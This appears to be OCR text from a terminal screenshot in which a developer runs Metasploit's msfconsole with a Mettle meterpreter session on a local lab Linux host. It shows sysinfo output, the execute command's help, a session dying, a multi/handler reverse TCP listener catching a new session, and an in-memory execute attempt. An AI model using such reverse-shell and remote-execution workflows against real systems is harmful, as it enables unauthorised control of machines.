 ~/rapid7/metasploit-framework — msfconsole
~/rapid7/metasploit-framework — acammack@arnold:~/mettle — ssh arnold
+
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer     : arnold.localdomain
OS           :  (Linux 4.20.12-arch1-1-ARCH)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  :
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
    -H        Create the process hidden from view.
    -a <opt>  The arguments to pass to the command.
    -c        Channelized I/O (required for interaction).
    -d <opt>  The 'dummy' executable to launch when using -m.
    -f <opt>  The executable command to run.
    -h        Help menu.
    -i        Interact with the process after creating it.
    -k        Execute process on the meterpreters current desktop
    -m        Execute from memory.
    -s <opt>  Execute process in a given session as the session user
    -t        Execute process with currently impersonated thread token
meterpreter > execute -i -c -f uname
[*] 192.168.244.166 - Meterpreter session 2 closed.  Reason: Died
[-] Error running command execute: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.244.1:4444
[*] Meterpreter session 3 opened (192.168.244.1:4444 -> 192.168.244.166:35366) at 2019-04-09 10:23:55 -0500
meterpreter >
meterpreter > sysinfo
Computer     : arnold.localdomain
OS           :  (Linux 4.20.12-arch1-1-ARCH)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  :
meterpreter > execute -m -f ./uname -c -a -a